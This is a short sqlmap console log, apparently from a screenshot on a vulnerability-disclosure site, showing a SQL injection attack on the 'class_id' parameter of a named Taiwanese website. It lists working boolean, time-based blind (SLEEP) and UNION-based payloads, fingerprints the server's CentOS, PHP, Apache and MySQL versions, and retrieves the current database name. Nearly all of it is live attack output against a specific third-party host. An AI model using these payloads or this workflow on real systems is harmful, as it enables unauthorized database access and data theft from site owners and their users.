 管理员: sqlmap
Payload: class_id=2 AND 3039=3039
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class_id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))VfEj)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: class_id=-8264 UNION ALL SELECT CONCAT(0x716a7a7871,0x4562797a6a414
d744e44,0x7171627671)--
---
[15:25:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:25:25] [INFO] fetching current database
[15:25:26] [WARNING] reflective value(s) found and filtering out
current database:    'jia_mei_cn_db'
[15:25:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jamei.com.tw'
[*] shutting down at 15:25:26
C:\Python27\sqlmap>
www.wooyun.org